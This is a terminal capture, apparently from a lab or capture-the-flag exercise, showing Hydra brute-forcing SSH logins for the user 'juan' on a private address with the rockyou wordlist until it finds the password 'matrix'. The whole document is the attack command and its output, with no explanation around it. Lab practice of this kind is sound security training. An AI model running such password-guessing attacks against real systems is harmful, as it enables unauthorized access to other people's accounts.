 ┌──(beatriz㉿kali)-[~]
└─$ hydra -l juan -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.53
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 22:36:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
uce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89
6525 tries per task
[DATA] attacking ssh://192.168.1.53:22/
[STATUS] 100.00 tries/min, 100 tries in 00:01h, 14344303 to do in 2390:44h, 12 active
[STATUS] 85.33 tries/min, 256 tries in 00:03h, 14344147 to do in 2801:36h, 12 active
[STATUS] 79.43 tries/min, 556 tries in 00:07h, 14343847 to do in 3009:49h, 12 active
[22][ssh] host: 192.168.1.53   login: juan   password: matrix
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 22:44:32